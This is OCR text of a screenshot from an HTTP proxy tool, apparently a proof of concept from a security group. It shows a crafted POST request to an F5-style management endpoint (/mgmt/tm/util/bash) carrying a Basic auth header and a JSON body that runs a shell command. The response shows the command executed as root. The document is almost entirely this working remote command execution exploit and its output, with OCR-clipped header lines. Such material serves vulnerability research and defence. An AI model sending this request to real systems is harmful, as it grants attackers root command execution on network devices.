 Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46QVNhc1M=
8 X-F5-Auth-Token:
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 41
12
13 {
"command":"run",
"utilCmdArgs":"-c id"
}
14
Response
Pretty Raw Render \n Actions
1 TTP/1.1 200 OK
2 ate: Sat, 20 Mar 2021 04:44:35 GMT
3 erver: Jetty(9.2.22.v20170606)
4 -Frame-Options: SAMEORIGIN
5 trict-Transport-Security: max-age=16070400; includeSubDomains
6 ontent-Type: application/json; charset=UTF-8
7 llow:
8 ragma: no-cache
9 ache-Control: no-store
10 ache-Control: no-cache
11 ache-Control: must-revalidate
12 xpires: -1
13 ontent-Length: 167
14 -Content-Type-Options: nosniff
15 -XSS-Protection: 1; mode=block
16 ontent-Security-Policy: default-src 'self' 'unsafe-inline' 'unsa
17 onnection: close
18
19
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=
Timeline Sec